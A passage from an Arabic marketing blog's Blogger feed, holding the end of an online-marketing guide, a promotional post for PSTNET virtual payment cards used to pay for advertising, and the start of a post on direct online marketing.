class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي المنصات الأفضل\nللتسويق عبر وسائل التواصل الاجتماعي؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nيعتمد ذلك على طبيعة عملك وجمهورك المستهدف. فيسبوك وإنستغرام هما الأكثر شيوعًا،\nولكن منصات مثل لينكد إن مناسبة للأعمال التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهل تحتاج جميع الشركات إلى\nالتسويق الإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nنعم، لأن التسويق الإلكتروني يساهم في تعزيز وجود العلامة التجارية وزيادة\nالمبيعات، خاصة في عصر الرقمية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E6. كيفية الاستفادة من خدمات\nالتسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eلتحقيق أقصى استفادة من\nخدمات التسويق الإلكتروني، يجب:\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحديث الاستراتيجيات بانتظام: من خلال تحليل البيانات وتعديل الحملات\n     وفقًا للأداء.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتفاعل مع العملاء: عبر الرد على الاستفسارات والمشاركة في النقاشات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالاستفادة من أحدث الاتجاهات: مثل استخدام الفيديوهات المباشرة والبث\n     المباشر لزيادة التفاعل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتعتبر خدمات التسويق\nالإلكتروني أداة قوية تساعد الشركات على تحقيق أهدافها وزيادة مبيعاتها. من خلال\nفهم الخدمات المتاحة واختيار المناسب منها، يمكن لأي علامة تجارية تعزيز وجودها\nالرقمي وتحقيق النجاح المطلوب. تذكر أن التحليل المستمر وتعديل الاستراتيجيات هما\nمفتاح النجاح في عالم التسويق الإلكتروني المتغير باستمرار.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.0pt; margin: 18pt 0cm 6pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالمراجع:\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" style=\"margin-top: 0cm;\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تسويق الكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/services\/seo\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة سيو\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/services\/web-design\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تصميم مواقع\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8256248664401135455\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/A-Comprehensive-Guide-to-Online-Marketing-Strategies.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8256248664401135455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8256248664401135455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/A-Comprehensive-Guide-to-Online-Marketing-Strategies.html","title":"دليل شامل لاستراتيجيات التسويق الإلكتروني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/s72-w640-h428-c\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5639671400977119354"},"published":{"$t":"2023-08-22T16:33:00.009-07:00"},"updated":{"$t":"2023-08-23T04:08:36.715-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: large;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003Eأفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 357px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"381\" src=\"https:\/\/lh5.googleusercontent.com\/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eهل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية؟ تقدم PSTNET \u003Ca href=\"https:\/\/pst.net\/u\/blogadsecom\" target=\"_blank\"\u003Eبطاقات افتراضية للإعلان\u003C\/a\u003E، بدءًا من 1 دولار، ويمكنك أيضًا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتوفر الخدمة العمولات الأكثر ملاءمة في السوق:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم تمويل البطاقة - 2%\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم المعاملة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم سحب البطاقة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم الدفع المرفوضة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم تشغيل البطاقة المحظورة - 0%\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي، وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر، كما أنها سهلة الاستخدام حقًا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa\/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google، وFacebook Ads، وCanva، وAmazon، وeBay، وDigital Ocean، وJira - يمكن الوصول عمليًا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eعادةً ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التسجيل المعقدة وعمليات التحقق من KYC، ولكن ليس مع PST. يمكن إكمال عملية التسجيل بسهولة ببضع نقرات فقط، إما من خلال حسابك على Google أو Telegram أو عن طريق إنشاء معلومات تسجيل دخول وكلمة مرور جديدة. ليست هناك حاجة لتقديم أي مستندات للبدء، حتى لو كان الحساب مخصصًا للاستخدام التجاري. لا تتطلب بطاقة الدفع الافتراضية الأولى (VCC) معرفة عميلك (KYC)، على الرغم من أن مبلغ الإيداع في هذه الحالة يقتصر على 500 دولار. بعد عملية KYC سريعة ومباشرة، يمكن للمستخدمين إصدار عدد غير محدود من البطاقات دون قيود على الإنفاق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eيتم تقديم شروط خاصة للمجموعات والمستخدمين ذوي حجم الإنفاق الشهري الكبير: ما يصل إلى 100 بطاقة اختبار مجانية، و1 دولار لكل بطاقة، ورسوم تمويل البطاقة بنسبة 2%. هذه الشروط متاحة فقط لأعضاء \u003Ca href=\"https:\/\/pst.net\/private\" target=\"_blank\"\u003EPST Private\u003C\/a\u003E. مما لا شك فيه أن هذه الشروط هي الأفضل في سوق بطاقات الدفع الافتراضية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتوفر PST أنواعًا مختلفة من بطاقات الدفع الافتراضية المصممة خصيصًا للإعلان والتسويق التابع. تعمل رموز BIN الموثوقة على حماية الحسابات الإعلانية من مخاطر حظر الدفع، مما يسمح للحملات الإعلانية بالعمل بسلاسة. توجد بطاقات مزودة بتقنية 3D-Secure (تأكيد المعاملة عبر رمز الرسائل القصيرة، ويتم إرسال الرموز إلى حسابك وعبر Telegram bot).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eعلاوة على ذلك، تتوفر أداة فحص \u003Ca href=\"https:\/\/pulse.pst.net\/\" target=\"_blank\"\u003EBIN داخلية (https:\/\/pulse.pst.net\/)\u003C\/a\u003E، مما يسمح للمستخدمين ليس فقط بالتحقق من المعلومات الموجودة على جميع البطاقات المصرفية ولكن أيضًا عرض إحصائيات في الوقت الفعلي على PSTNET BINs. كما توفر الخدمة معلومات حول نسب الموافقة\/الرفض للمعاملات، ومتوسط المبالغ لكل بطاقة، وحدود الإنفاق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتقدم PST ميزات خاصة للعمل الجماعي. للوصول إلى هذه الميزات، يجب على المستخدمين الاتصال بدعم العملاء للحصول على حالة الحساب الرئيسي. يقدم الحساب الرئيسي فوائد متعددة، بما في ذلك إدارة الموظفين (الدعوة، والتعليق، وتغيير الأدوار)، وتحديد حدود الإنفاق، والبطاقة السريعة وتحويلات الأموال بين حسابات المجموعة، والوصول إلى نظام تمويل الحساب. بالإضافة إلى ذلك، يمكن للحساب الرئيسي عرض سجلات المعاملات لجميع أعضاء المجموعة، وإنشاء وتنزيل تقارير النشاط بتنسيق CSV. من خلال التنبؤ بالنفقات والقدرة على تعيين رموز مركز عملائي، يوفر الحساب الرئيسي أدوات إضافية لتحسين تكاليف الأعمال.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eميزة أخرى رائعة لخدمة بطاقة الدفع الافتراضية (VCC) هي أداة المتصفح لمتصفحات Google Chrome والمتصفحات المستندة إلى Chromium، والتي تسمى \u003Ca href=\"https:\/\/pst.net\/extension\" target=\"_blank\"\u003ECardholder \u003C\/a\u003E حامل البطاقة هو أداة متصفح متقدمة تسمح بالدفع باستخدام بطاقات الدفع الافتراضية من PSTNET. يؤدي النقر فوق زر الأداة إلى فتح قائمة البطاقات من حساب PSTNET الخاص بك، مما يسمح لك بتحديد بطاقة ونسخ معلومات البطاقة بسرعة لأي عملية شراء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eباستخدام حامل البطاقة، يمكن للمستخدمين الحصول على تأكيد 3D-Secure مباشرة في المتصفح، والتحقق من الرصيد الحالي لبطاقات الدفع الافتراضية من PSTNET، ولصق معلومات البطاقة في حقول تفاصيل الدفع بنقرة واحدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eبشكل عام، تعد بطاقات الدفع الافتراضية PSTNET أداة موثوقة لدفع نفقات الإعلان. بالإضافة إلى ذلك، فإن الشروط الخاصة وسهولة الاستخدام تجعل هذه البطاقات الخيار الأفضل لشراء الإعلانات والتسويق بالعمولة. اكتسبت الخدمة ثقة كبيرة من المستخدمين، كما يتضح من العديد من \u003Ca href=\"https:\/\/pst.net\/reviews\" target=\"_blank\"\u003Eمراجعات PSTNET\u003C\/a\u003E الإيجابية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5639671400977119354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/08\/PSTNET.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5639671400977119354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5639671400977119354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/08\/PSTNET.html","title":"أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh5.googleusercontent.com\/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=s72-w640-h381-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-145721566554070203"},"published":{"$t":"2023-05-18T05:18:00.005-07:00"},"updated":{"$t":"2023-05-18T05:27:41.934-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":"التسويق المباشر عبر الإنترنت"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالتسويق المباشر عبر الإنترنت هو استراتيجية تسويقية مستهدفة تمكن الشركات من التواصل مباشرة مع عملائها أو العملاء المحتملين من خلال قنوات رقمية مختلفة. 